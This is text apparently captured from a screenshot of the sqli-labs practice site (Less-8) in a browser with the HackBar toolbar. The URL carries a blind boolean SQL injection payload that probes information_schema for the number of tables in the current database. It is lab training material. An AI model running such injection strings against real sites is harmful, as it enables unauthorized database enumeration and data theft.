 Welcome Dhakkan
You are in...........
ole Network Sources Performance Memory Application Lighthouse HackBar
EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
sqlilabs/Less-8/?id=1' and (select count(table_name) from information_schema.tables where table_schema=database())=4 -- x